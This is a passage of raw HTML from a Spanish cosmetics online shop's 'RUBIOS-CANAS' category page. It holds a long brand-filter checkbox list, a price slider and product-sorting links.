				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-118 no-matches">
			<label for="m-118" class="af-checkbox-label">
													<input type="checkbox" id="m-118" class="af checkbox" name="filters[m][0][]" value="118" data-url="rbb">
												<span class="name">RBB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-293 no-matches">
			<label for="m-293" class="af-checkbox-label">
													<input type="checkbox" id="m-293" class="af checkbox" name="filters[m][0][]" value="293" data-url="real-natura">
												<span class="name">REAL NATURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-193 no-matches">
			<label for="m-193" class="af-checkbox-label">
													<input type="checkbox" id="m-193" class="af checkbox" name="filters[m][0][]" value="193" data-url="red-one">
												<span class="name">RED ONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-249 no-matches">
			<label for="m-249" class="af-checkbox-label">
													<input type="checkbox" id="m-249" class="af checkbox" name="filters[m][0][]" value="249" data-url="redken">
												<span class="name">REDKEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-196 no-matches">
			<label for="m-196" class="af-checkbox-label">
													<input type="checkbox" id="m-196" class="af checkbox" name="filters[m][0][]" value="196" data-url="refectocil">
												<span class="name">REFECTOCIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-168 no-matches">
			<label for="m-168" class="af-checkbox-label">
													<input type="checkbox" id="m-168" class="af checkbox" name="filters[m][0][]" value="168" data-url="refectoil">
												<span class="name">REFECTOIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-2 no-matches">
			<label for="m-2" class="af-checkbox-label">
													<input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="revlon">
												<span class="name">REVLON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-210 no-matches">
			<label for="m-210" class="af-checkbox-label">
													<input type="checkbox" id="m-210" class="af checkbox" name="filters[m][0][]" value="210" data-url="revlon-profesional">
												<span class="name">REVLON PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-319 no-matches">
			<label for="m-319" class="af-checkbox-label">
													<input type="checkbox" id="m-319" class="af checkbox" name="filters[m][0][]" value="319" data-url="revox">
												<span class="name">REVOX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-158 no-matches">
			<label for="m-158" class="af-checkbox-label">
													<input type="checkbox" id="m-158" class="af checkbox" name="filters[m][0][]" value="158" data-url="rich-naturals">
												<span class="name">RICH NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-117 no-matches">
			<label for="m-117" class="af-checkbox-label">
													<input type="checkbox" id="m-117" class="af checkbox" name="filters[m][0][]" value="117" data-url="ritocco">
												<span class="name">RITOCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-323 no-matches">
			<label for="m-323" class="af-checkbox-label">
													<input type="checkbox" id="m-323" class="af checkbox" name="filters[m][0][]" value="323" data-url="romeo-y-julieta">
												<span class="name">ROMEO Y JULIETA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-235 no-matches">
			<label for="m-235" class="af-checkbox-label">
													<input type="checkbox" id="m-235" class="af checkbox" name="filters[m][0][]" value="235" data-url="sabrina-azzi">
												<span class="name">SABRINA AZZI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-38 no-matches">
			<label for="m-38" class="af-checkbox-label">
													<input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="sabrina-decoraciones">
												<span class="name">SABRINA DECORACIONES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-290 no-matches">
			<label for="m-290" class="af-checkbox-label">
													<input type="checkbox" id="m-290" class="af checkbox" name="filters[m][0][]" value="290" data-url="sachajuan">
												<span class="name">SACHAJUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-203 no-matches">
			<label for="m-203" class="af-checkbox-label">
													<input type="checkbox" id="m-203" class="af checkbox" name="filters[m][0][]" value="203" data-url="saga">
												<span class="name">SAGA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-195 no-matches">
			<label for="m-195" class="af-checkbox-label">
													<input type="checkbox" id="m-195" class="af checkbox" name="filters[m][0][]" value="195" data-url="salerm">
												<span class="name">SALERM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-366 no-matches">
			<label for="m-366" class="af-checkbox-label">
													<input type="checkbox" id="m-366" class="af checkbox" name="filters[m][0][]" value="366" data-url="salon-line">
												<span class="name">SALON LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-265 no-matches">
			<label for="m-265" class="af-checkbox-label">
													<input type="checkbox" id="m-265" class="af checkbox" name="filters[m][0][]" value="265" data-url="salonpro">
												<span class="name">SALONPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-236 no-matches">
			<label for="m-236" class="af-checkbox-label">
													<input type="checkbox" id="m-236" class="af checkbox" name="filters[m][0][]" value="236" data-url="sara-simar">
												<span class="name">SARA SIMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="schwarzkopf">
												<span class="name">SCHWARZKOPF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-254 no-matches">
			<label for="m-254" class="af-checkbox-label">
													<input type="checkbox" id="m-254" class="af checkbox" name="filters[m][0][]" value="254" data-url="seb-man">
												<span class="name">SEB MAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-161 no-matches">
			<label for="m-161" class="af-checkbox-label">
													<input type="checkbox" id="m-161" class="af checkbox" name="filters[m][0][]" value="161" data-url="sebastian">
												<span class="name">SEBASTIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16 no-matches">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="semilac">
												<span class="name">SEMILAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-282 no-matches">
			<label for="m-282" class="af-checkbox-label">
													<input type="checkbox" id="m-282" class="af checkbox" name="filters[m][0][]" value="282" data-url="sempre-bella">
												<span class="name">SEMPRE BELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-145 no-matches">
			<label for="m-145" class="af-checkbox-label">
													<input type="checkbox" id="m-145" class="af checkbox" name="filters[m][0][]" value="145" data-url="sena-cosmetics">
												<span class="name">SENA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="she">
												<span class="name">SHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-289 no-matches">
			<label for="m-289" class="af-checkbox-label">
													<input type="checkbox" id="m-289" class="af checkbox" name="filters[m][0][]" value="289" data-url="shea-moisture">
												<span class="name">SHEA MOISTURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-171 no-matches">
			<label for="m-171" class="af-checkbox-label">
													<input type="checkbox" id="m-171" class="af checkbox" name="filters[m][0][]" value="171" data-url="sibel">
												<span class="name">SIBEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-365 no-matches">
			<label for="m-365" class="af-checkbox-label">
													<input type="checkbox" id="m-365" class="af checkbox" name="filters[m][0][]" value="365" data-url="silicon-mix">
												<span class="name">SILICON MIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-364 no-matches">
			<label for="m-364" class="af-checkbox-label">
													<input type="checkbox" id="m-364" class="af checkbox" name="filters[m][0][]" value="364" data-url="simone">
												<span class="name">SIMONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-219 no-matches">
			<label for="m-219" class="af-checkbox-label">
													<input type="checkbox" id="m-219" class="af checkbox" name="filters[m][0][]" value="219" data-url="sinelco">
												<span class="name">SINELCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-313 no-matches">
			<label for="m-313" class="af-checkbox-label">
													<input type="checkbox" id="m-313" class="af checkbox" name="filters[m][0][]" value="313" data-url="sir-fausto">
												<span class="name">SIR FAUSTO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-467 no-matches">
			<label for="m-467" class="af-checkbox-label">
													<input type="checkbox" id="m-467" class="af checkbox" name="filters[m][0][]" value="467" data-url="skala">
												<span class="name">SKALA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-198 no-matches">
			<label for="m-198" class="af-checkbox-label">
													<input type="checkbox" id="m-198" class="af checkbox" name="filters[m][0][]" value="198" data-url="skinniks">
												<span class="name">SKINNIKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-285 no-matches">
			<label for="m-285" class="af-checkbox-label">
													<input type="checkbox" id="m-285" class="af checkbox" name="filters[m][0][]" value="285" data-url="smokkin">
												<span class="name">SMOKKIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-157 no-matches">
			<label for="m-157" class="af-checkbox-label">
													<input type="checkbox" id="m-157" class="af checkbox" name="filters[m][0][]" value="157" data-url="special-blonde">
												<span class="name">SPECIAL BLONDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-524 no-matches">
			<label for="m-524" class="af-checkbox-label">
													<input type="checkbox" id="m-524" class="af checkbox" name="filters[m][0][]" value="524" data-url="steilish">
												<span class="name">STEILISH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="steinhart">
												<span class="name">STEINHART</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-330 no-matches">
			<label for="m-330" class="af-checkbox-label">
													<input type="checkbox" id="m-330" class="af checkbox" name="filters[m][0][]" value="330" data-url="sthauer">
												<span class="name">STHAUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-331 no-matches">
			<label for="m-331" class="af-checkbox-label">
													<input type="checkbox" id="m-331" class="af checkbox" name="filters[m][0][]" value="331" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="filters[m][0][]" value="74" data-url="styler">
												<span class="name">STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-363 no-matches">
			<label for="m-363" class="af-checkbox-label">
													<input type="checkbox" id="m-363" class="af checkbox" name="filters[m][0][]" value="363" data-url="styletek">
												<span class="name">STYLETEK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="styling-blade">
												<span class="name">STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-362 no-matches">
			<label for="m-362" class="af-checkbox-label">
													<input type="checkbox" id="m-362" class="af checkbox" name="filters[m][0][]" value="362" data-url="sugarbearhair">
												<span class="name">SUGARBEARHAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="sunlake">
												<span class="name">SUNLAKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-5 no-matches">
			<label for="m-5" class="af-checkbox-label">
													<input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="system-color">
												<span class="name">SYSTEM COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-361 no-matches">
			<label for="m-361" class="af-checkbox-label">
													<input type="checkbox" id="m-361" class="af checkbox" name="filters[m][0][]" value="361" data-url="tangle-teezer">
												<span class="name">TANGLE TEEZER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-138 no-matches">
			<label for="m-138" class="af-checkbox-label">
													<input type="checkbox" id="m-138" class="af checkbox" name="filters[m][0][]" value="138" data-url="tassel">
												<span class="name">TASSEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-360 no-matches">
			<label for="m-360" class="af-checkbox-label">
													<input type="checkbox" id="m-360" class="af checkbox" name="filters[m][0][]" value="360" data-url="tcb">
												<span class="name">TCB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-134 no-matches">
			<label for="m-134" class="af-checkbox-label">
													<input type="checkbox" id="m-134" class="af checkbox" name="filters[m][0][]" value="134" data-url="techline">
												<span class="name">TECHLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-120 no-matches">
			<label for="m-120" class="af-checkbox-label">
													<input type="checkbox" id="m-120" class="af checkbox" name="filters[m][0][]" value="120" data-url="tempo">
												<span class="name">TEMPO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-247 no-matches">
			<label for="m-247" class="af-checkbox-label">
													<input type="checkbox" id="m-247" class="af checkbox" name="filters[m][0][]" value="247" data-url="tenax">
												<span class="name">TENAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="termix">
												<span class="name">TERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="tessiline">
												<span class="name">TESSILINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-267 no-matches">
			<label for="m-267" class="af-checkbox-label">
													<input type="checkbox" id="m-267" class="af checkbox" name="filters[m][0][]" value="267" data-url="the-barber-profesional">
												<span class="name">THE BARBER PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-101 no-matches">
			<label for="m-101" class="af-checkbox-label">
													<input type="checkbox" id="m-101" class="af checkbox" name="filters[m][0][]" value="101" data-url="the-cosmetic-replubic">
												<span class="name">THE COSMETIC REPLUBIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-232 no-matches">
			<label for="m-232" class="af-checkbox-label">
													<input type="checkbox" id="m-232" class="af checkbox" name="filters[m][0][]" value="232" data-url="the-cosmetics-republic">
												<span class="name">THE COSMETICS REPUBLIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-271 no-matches">
			<label for="m-271" class="af-checkbox-label">
													<input type="checkbox" id="m-271" class="af checkbox" name="filters[m][0][]" value="271" data-url="the-shave-factory">
												<span class="name">THE SHAVE FACTORY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-142 no-matches">
			<label for="m-142" class="af-checkbox-label">
													<input type="checkbox" id="m-142" class="af checkbox" name="filters[m][0][]" value="142" data-url="thuya">
												<span class="name">THUYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-357 no-matches">
			<label for="m-357" class="af-checkbox-label">
													<input type="checkbox" id="m-357" class="af checkbox" name="filters[m][0][]" value="357" data-url="tigi">
												<span class="name">TIGI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-530 no-matches">
			<label for="m-530" class="af-checkbox-label">
													<input type="checkbox" id="m-530" class="af checkbox" name="filters[m][0][]" value="530" data-url="tocobo">
												<span class="name">TOCOBO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-54 no-matches">
			<label for="m-54" class="af-checkbox-label">
													<input type="checkbox" id="m-54" class="af checkbox" name="filters[m][0][]" value="54" data-url="tondeo">
												<span class="name">TONDEO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="filters[m][0][]" value="70" data-url="tornado">
												<span class="name">TORNADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="filters[m][0][]" value="76" data-url="touch">
												<span class="name">TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-177 no-matches">
			<label for="m-177" class="af-checkbox-label">
													<input type="checkbox" id="m-177" class="af checkbox" name="filters[m][0][]" value="177" data-url="treet">
												<span class="name">TREET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-257 no-matches">
			<label for="m-257" class="af-checkbox-label">
													<input type="checkbox" id="m-257" class="af checkbox" name="filters[m][0][]" value="257" data-url="treet-platinum">
												<span class="name">TREET PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-359 no-matches">
			<label for="m-359" class="af-checkbox-label">
													<input type="checkbox" id="m-359" class="af checkbox" name="filters[m][0][]" value="359" data-url="trendy-hair">
												<span class="name">TRENDY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-132 no-matches">
			<label for="m-132" class="af-checkbox-label">
													<input type="checkbox" id="m-132" class="af checkbox" name="filters[m][0][]" value="132" data-url="turin">
												<span class="name">TURIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="filters[m][0][]" value="72" data-url="twist">
												<span class="name">TWIST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-220 no-matches">
			<label for="m-220" class="af-checkbox-label">
													<input type="checkbox" id="m-220" class="af checkbox" name="filters[m][0][]" value="220" data-url="u-p-">
												<span class="name">U.P.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-200 no-matches">
			<label for="m-200" class="af-checkbox-label">
													<input type="checkbox" id="m-200" class="af checkbox" name="filters[m][0][]" value="200" data-url="ufaes">
												<span class="name">UFAES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-491 no-matches">
			<label for="m-491" class="af-checkbox-label">
													<input type="checkbox" id="m-491" class="af checkbox" name="filters[m][0][]" value="491" data-url="umberto-giannini">
												<span class="name">UMBERTO GIANNINI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-131 no-matches">
			<label for="m-131" class="af-checkbox-label">
													<input type="checkbox" id="m-131" class="af checkbox" name="filters[m][0][]" value="131" data-url="unisex">
												<span class="name">UNISEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="uso-pro-">
												<span class="name">USO PRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-327 no-matches">
			<label for="m-327" class="af-checkbox-label">
													<input type="checkbox" id="m-327" class="af checkbox" name="filters[m][0][]" value="327" data-url="valquer">
												<span class="name">VALQUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-534 no-matches">
			<label for="m-534" class="af-checkbox-label">
													<input type="checkbox" id="m-534" class="af checkbox" name="filters[m][0][]" value="534" data-url="varios">
												<span class="name">VARIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-358 no-matches">
			<label for="m-358" class="af-checkbox-label">
													<input type="checkbox" id="m-358" class="af checkbox" name="filters[m][0][]" value="358" data-url="vatika">
												<span class="name">VATIKA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-501 no-matches">
			<label for="m-501" class="af-checkbox-label">
													<input type="checkbox" id="m-501" class="af checkbox" name="filters[m][0][]" value="501" data-url="veg-liss">
												<span class="name">VEG LISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-156 no-matches">
			<label for="m-156" class="af-checkbox-label">
													<input type="checkbox" id="m-156" class="af checkbox" name="filters[m][0][]" value="156" data-url="vibrant-reds">
												<span class="name">VIBRANT REDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="victoria-vyns">
												<span class="name">VICTORIA VYNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-469 no-matches">
			<label for="m-469" class="af-checkbox-label">
													<input type="checkbox" id="m-469" class="af checkbox" name="filters[m][0][]" value="469" data-url="vv-pharm-foot">
												<span class="name">VV PHARM FOOT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-315 no-matches">
			<label for="m-315" class="af-checkbox-label">
													<input type="checkbox" id="m-315" class="af checkbox" name="filters[m][0][]" value="315" data-url="wad-profesional-beauty">
												<span class="name">WAD PROFESIONAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wahl">
												<span class="name">WAHL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="waterproof">
												<span class="name">WATERPROOF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="filters[m][0][]" value="86" data-url="wax">
												<span class="name">WAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-356 no-matches">
			<label for="m-356" class="af-checkbox-label">
													<input type="checkbox" id="m-356" class="af checkbox" name="filters[m][0][]" value="356" data-url="wedo">
												<span class="name">WEDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-503 no-matches">
			<label for="m-503" class="af-checkbox-label">
													<input type="checkbox" id="m-503" class="af checkbox" name="filters[m][0][]" value="503" data-url="weelko">
												<span class="name">WEELKO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-3 no-matches">
			<label for="m-3" class="af-checkbox-label">
													<input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="wella">
												<span class="name">WELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-227 no-matches">
			<label for="m-227" class="af-checkbox-label">
													<input type="checkbox" id="m-227" class="af checkbox" name="filters[m][0][]" value="227" data-url="wella-profesional">
												<span class="name">WELLA PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-353 no-matches">
			<label for="m-353" class="af-checkbox-label">
													<input type="checkbox" id="m-353" class="af checkbox" name="filters[m][0][]" value="353" data-url="wella-sp">
												<span class="name">WELLA SP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-69 no-matches">
			<label for="m-69" class="af-checkbox-label">
													<input type="checkbox" id="m-69" class="af checkbox" name="filters[m][0][]" value="69" data-url="wet-brush">
												<span class="name">WET BRUSH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-350 no-matches">
			<label for="m-350" class="af-checkbox-label">
													<input type="checkbox" id="m-350" class="af checkbox" name="filters[m][0][]" value="350" data-url="wet-brush-pro">
												<span class="name">WET BRUSH PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-506 no-matches">
			<label for="m-506" class="af-checkbox-label">
													<input type="checkbox" id="m-506" class="af checkbox" name="filters[m][0][]" value="506" data-url="wet-brush-retail">
												<span class="name">WET BRUSH RETAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-166 no-matches">
			<label for="m-166" class="af-checkbox-label">
													<input type="checkbox" id="m-166" class="af checkbox" name="filters[m][0][]" value="166" data-url="wimpern">
												<span class="name">WIMPERN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-217 no-matches">
			<label for="m-217" class="af-checkbox-label">
													<input type="checkbox" id="m-217" class="af checkbox" name="filters[m][0][]" value="217" data-url="wimpernwelle">
												<span class="name">WIMPERNWELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-125 no-matches">
			<label for="m-125" class="af-checkbox-label">
													<input type="checkbox" id="m-125" class="af checkbox" name="filters[m][0][]" value="125" data-url="woodys">
												<span class="name">WOODYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-240 no-matches">
			<label for="m-240" class="af-checkbox-label">
													<input type="checkbox" id="m-240" class="af checkbox" name="filters[m][0][]" value="240" data-url="240-woodys">
												<span class="name">WOODY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-329 no-matches">
			<label for="m-329" class="af-checkbox-label">
													<input type="checkbox" id="m-329" class="af checkbox" name="filters[m][0][]" value="329" data-url="xanitaliapro">
												<span class="name">XANITALIAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-234 no-matches">
			<label for="m-234" class="af-checkbox-label">
													<input type="checkbox" id="m-234" class="af checkbox" name="filters[m][0][]" value="234" data-url="xtreme">
												<span class="name">XTREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-349 no-matches">
			<label for="m-349" class="af-checkbox-label">
													<input type="checkbox" id="m-349" class="af checkbox" name="filters[m][0][]" value="349" data-url="yari">
												<span class="name">YARI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-155 no-matches">
			<label for="m-155" class="af-checkbox-label">
													<input type="checkbox" id="m-155" class="af checkbox" name="filters[m][0][]" value="155" data-url="ys-park">
												<span class="name">YS PARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="filters[m][0][]" value="66" data-url="zero">
												<span class="name">ZERO</span>
				<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
									<a href="#" class="toggle-cut-off" data-cut="5">
						<span class="more">más...</span>
						<span class="less">menos</span>
					</a>
							</div>
															<div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4">
				<div class="af_subtitle toggle-content">
					Precio
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="11.8" >
								<input type="hidden" id="p_min" name="sliders[p][0][min]" value="11.8" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="11.8">
								<input type="hidden" id="p_max" name="sliders[p][0][max]" value="11.8">
							</span>
						</div>
					</div>
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">1</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-3">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">RUBIOS-CANAS</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>RUBIOS-CANAS</p></div>
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 1 producto.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Los más relevantes    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Los más relevantes
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Los más nuevos
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre (A a Z)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre (Z a A)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cheapest first
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.price.desc"
        class="select-list js-search-link"
      >
        Más caros primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/1306-rubios-canas?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Más stock primero
      </a>
          <a
        rel="nofollow"
